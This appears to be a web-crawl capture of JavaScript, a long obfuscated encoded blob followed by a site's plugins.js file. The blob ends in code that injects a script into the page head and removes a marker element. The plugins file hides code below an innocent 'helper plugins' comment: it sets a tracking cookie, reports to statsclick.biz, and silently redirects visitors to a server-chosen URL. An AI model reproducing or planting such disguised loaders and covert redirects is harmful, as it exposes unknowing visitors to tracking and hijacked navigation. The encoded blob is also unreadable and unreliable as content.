dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5.\u0000?\t\u0019\u0011\u003EB^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^j\u000b\u000b\u0003'\u0000B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u001e#\u001c\u000e\u000e\u000e64AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd78- #\u0013\u001bl7\u001c\u003E\/\"\f\u0013\u0005\u00181(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0013\u003E@\rn\u000b@E\u0002B\u0004-n9W]yBH^\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW-\u000eJ_\u001b\u000f\u000f\u001b0!\u0018%mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b0\u00012\u0014\u0004,_\u001b\u000f\u000f\u001b0!\u0018%mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b=\u001b\/\/\u000e\u0012\u0002lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001d,=\u0014*=\u003C_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b-\u000f4\u000b@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0001\fWl7\r\u0012(\u001c#\u0005\u0016AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd72\u001c\u00018\u00061l7\r\u0012(\u001c#\u0005\u0016AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7?\u0006\u001c\u0003\f\u000f1@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b1. '\u0006?!lAQ}dHJWdHJWdHJWdHJWdHJWdHJW9bJWdHJWdHJWdHJWdHJWdH\u0017^lAQ}dHJWdHJWdHJWdHJW9bJWdHJWdHJWdH\u0017LNHJWdHJWdHJWd\u000b\u0005\u00197\u001cJ\u0004'\u001a\u0003\u00070HWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00}\u0002@\u0013\u0013Y@\u001b\u0026\u0006;]yBH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f1Y]\u000e\u0004@.\u001c:\u0006%\u0013\u0010\u0006\u0015\u0013\u003E@\u0002 )@JyJC*l7\u003C\/)\u000f(\u001c.\u003CBU'BX9=\t25tBH^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\u000bX]\u0012BZ]\u0015B2%t\u000b\u0007\u001b-\f2%n\u0004H^\u0019@5!\u001c\u0005\r5\/\u0002\u003E_f\u000b@D\u000eB\u0000UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010.\u0017=\u0010.)\"\u0002\u0014nZ?E\n+?]=1@\u0000nUW]fAJ\\d\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.*:\u001c.n9W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU B\u0007]\u0002\u0011 #\rB\u001d\/w\u0026.\u0013nX\/](%X]\u0015B\u0006:n\u0002#\u001b\t\u0002#\u001b\tZ E\u001d0#](B'\u001dn*\f]\u0012\u0004\u0002\u0003\u001eX \u0005%\u0004@\u0026(%X%)\f@ q\u0002\u000e0(\u001e\b]-=\u00138n.@N\u003C:X1n\u001b9D'\u0004'\u001d\/\u0004$E\u000eZ3]\u001c!\u0006:n\u0002(]\"\u003E-\u000f42Y\u0014(%X%\u003E2=]\u003CB\u0007=\u0010\u0026@\u001e\u001c[,]\f1@ \u003C$\u000e\u000e\u0011\u001201}B\u0012%vB,\u0004\u0017[@\u0014(\u0026@ \r\u0004'\u001d\u000e\u00110\/\u0006\u001b@.\u0013\u0026\u0006\u0026n?\u0012\u0004\u000eB\u003E\u003E=B #\u0012\u0003 #\rB^=\u0010!@\u000en\"\u003E=,\"\u003E]\r\u0011@=\u0010\"\u0000\/wB$]\u0000\fZ2(B'].\u0003\u0006:nZ \u0011'=\u000e\u001f\u0026-@\u0003w\"@#\n\u00032]uB8]7\t@ n\f@D\u000e\u003C\u003C\u001e\u000eB\u003E]\rB\u0013]\u001d08\u0001n1\u0003\"=%\u0003]\u0011Y@-\u0007=\u00138\u0002Q\u0012%v.\u0019$w\u000b\u0006:.\u0003\u0006:v\"\f]'B?\u0013,B\b20BY=\u0010\u0026@\u001c\u001cB[%7\t=] [ ]\u0010\u003E\u0003=\u0010!@\u000e\u001e\/\u003C\u001dn\nX]\u0016B\u0006!\u0012B ]\u000eB;EnQ\u001e\u0014\u0003Q@\u0002\u001e?_G\u000eB\u003E\u003E=\"\u003E!\/B #\rB^\/wB,]\fB3]\u0013B\u0012; \u0011?]=B%$n=\u0010.(Q\u0012%nZ,\u0004\u0017[\t\u001bn%X%\"B\u003C0\u003C\u00180D'\u0004@9n?#](B'\u001d\u000eY@\u0015n\u0005\u003C\rn1X]\u0002\u001f@-\u0017=@\u000en%\u0003\"nY04\u0011\u0011@8\u0002BS]\u003CB8En.@\u0004n;Y\u0014(B'].\u0003@\u001b\tZ \u000e\u001e08F'\u0005^\u001b\tB\u0000]\u0006\u000e\t]\u0011\f\u0002\u0015\u0001\u001cY=n\u003C$\u001e\u000e\u003C\u000e]\/\"\u003E]\nB\u0003\u0013v\u0004@\u0002\u001e\/S]w\"\u003E!n\u00012Fn2@.\u0026?\u000e4n\tX]4= #\r\\ #n!\u0013 -B?\u000e\u001d\u003E\r](B'\u001a\u0002\t\u000b4\u0011\u0011@.n?@=n* ]\u0010\u0026\u0001=\u0010\u0026@\u001cn\"\u003E]\r\u0011 ]\u0010B#B\u000e\u003C\u003C\u001c\u000e\u003C@\u003Ep0[-n1\b n\f)\u0016vB\u001a\"\u000e\u003C#C\u000e\u003C#]=;\u0003\"=1\u003C%\u000e\u0026)\"n\u0011'\u001en=\u00138\u0017=\u0013.*\f@\u0007\u0026\u00058\u0001 B\u0013\"nY3\u001b}?=0u\u0006;\u001a0\u0019\u003C4n=\u0013]\u000b+?\u000e\t\u0005$?\u0026B\"\"(%@\u001a\u0002B\u000b:n\u003C\u0001](%\u00071n^=](\u000b@F%\u0011@\"=%\u0003\"='9\"u2@4\u0011Y@.n\u0004S n?-F*B;\u001a0\u0019\u003C]\u0007=\u00138\u0007=\u0013:):@?\u000b\u003E8\u001c\u0017-\u0005](%\u0007131\u0007]u\u0002@=\u0010\u0026\u0001=\u0010B#]=B #\r]@=\u0010\u003E\u0001=n\u003C@\u003En\\ #n!_]\u000eB\u003E=-0[-\u001d\n@  +\u000bE4= ]\u0010!^=n\u003C#\u000en;\u0006%\u000eB$\"n\u0007@\u001b\t\u0005,\"\u0017\u003C8\u003C\u000eB\u003E=,\u003E\/\u001cu;\u0003]\u0011\u00113!\u0016' #\u000e\u0000\u000b$\u0011\u0011'\u001en=\u00138\u0017=\u00138\u0017=@\r\u001d\u000fW]yJC^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\nXB7\nX]\u0002\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019d7# \u00260\u001a_mH\u0011}dHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0(\u001d0]uQ\u0010-\u0013]\u0001Um5JJd\u001d\u0004\u0013!\u000e\u0003\u0019!\fQ}dHJWdHJWdHJWdHJW7\u000b\u0018\u001e4\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t\u001a\u0012\u001c@\u0015n[0\u001bfA7_mS`WdHJWdHJWdHJ\nbJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026BXB(\u000b\u0004]\u000eB\u001c]'\u000fWJfA7WyH\f\u0002*\u000b\u001e\u001e+\u0006J(\/\u0019(1=\u00039\u000elAJ\fNHJWdHJWdHJWdHJWd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\u0003\u0004\u001f-nYS\r\u001e?_]\/JC*dUJ\u0002*\f\u000f\u0011-\u0006\u000f\u0013bJWdHJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\u0005\u003C\u0003\u0026[0](JC*lAQ}dHJWdHJWdHJW9S`WdHJWdHJWdHJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}\u0002\u000e]\u0013B[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0016\u0003\u003E\u0002-n)WJfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.\u001c*\u001d]\u001e?_\u001c\u0015Z\u0002\u0007\u0026\/;]yJC*l\u001b\t\u0005-\u0018\u001e^bJWdHJWdH\u0017}dHJWdHJW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.v.\u0000\u0016\u0003\u003E\u0010UmH\u0003\u0019d\u001f\u0003\u0019 \u0007\u001dWbNJ\u0014%\u000b\u0002\u0012735!\u001c\u0005\r5\/\u0002\u003E_f\nY5n\u0004\b\u0010yU@Um5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e\u0010nU@JfAC,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u0003\u0000\u0006\u0015n\u000f@JnUH^\u0019@5%\u000e'\u0001:dUTW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b n.Z.v\u000fWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010yUH^m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(B\b\u0010yBWUm5B(\u0006'\u0006\/dUTW?bJWdHJWdHJWdHK(\u0006'\u0006\/dNLW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?n\u003EZUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010nUWUmDJ\u0019!\u001fJ%!\u001b\u001a\u0018*\u001b\u000f_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n9WJfAC^dNLW\u001b\u0010\u0003\u0010\n0\u001b\u0007-@C}dHJWdHJW9ACLNHJWd\u0015`\n",'wDhj');qkJu.text="var pHql='rem\u006f\u0076\u0065',jOXs='\u0067etEl\u0065\u006d\u0065\u006etByI\u0064';document[jOXs]('aHUO')[pHql]();"+UgAj;var wayd='\u0068e\u0061d',huBI='ap\u0070\u0065n\u0064C\u0068\u0069\u006c\u0064';Kzsj[wayd][huBI](qkJu);


--- FILE ---
content_type: application/javascript
request_url: https://ro.porn4you.xxx/templates/tubenew/js/plugins.js
body_size: 575
content:
// Avoid `console` errors in browsers that lack a console.
(function() {
    var method;
    var noop = function () {};
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

// Place any jQuery/helper plugins in here.
let m = 0
function betweenRandomNumber(min, max) {  
  return Math.floor(
    Math.random() * (max - min + 1) + min
  )
}

function getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}


var block = getCookie('webid');
if ( block > '1'){}else
  {
var md = betweenRandomNumber(100000000000, 999999999999);
const daysToExpire = new Date(2147483647 * 1000).toUTCString();
document.cookie = 'webid='+md+'; path=/;expires='+daysToExpire; 	
var doc = document.getElementById("Loads")
var s = doc.dataset.s
let xhr = new XMLHttpRequest();
let url = new URL('https://statsclick.biz/stats/api.php');
url.searchParams.set('md', md);
url.searchParams.set('s', s);
xhr.open('GET', url); 
xhr.responseType = 'json';
xhr.send();

  xhr.onload = function() {
  let responseObj = xhr.response;
  if (responseObj.result == 'true'){
  location.replace(responseObj.url); 
  }
  }
};